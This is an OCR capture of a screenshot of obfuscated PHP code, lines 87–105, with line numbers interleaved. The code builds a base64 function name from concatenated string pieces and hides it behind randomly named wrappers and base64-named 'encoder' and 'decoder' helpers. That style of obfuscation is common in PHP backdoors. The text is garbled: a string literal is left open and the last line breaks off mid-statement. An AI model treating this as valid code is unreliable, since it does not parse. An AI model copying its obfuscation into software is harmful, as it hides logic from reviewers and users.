
87
    }
88
} else {
89
    function zRtSHsbTzV($s)
90
    {
91
        $b = "b" . "a" . "se" . "
92
        return $b($s);
93
    }
94
}
95
96
function __ZW5jb2Rlcg($s)
97
{
98
    return vcnvSCZgBz($s);
99
}
100
function __ZGVjb2Rlcg($s)
101
{
102
    return zRtSHsbTzV($s);
103
}
104
105
$GLOBALS["DB_NAME"] = $GLOBALS["oZ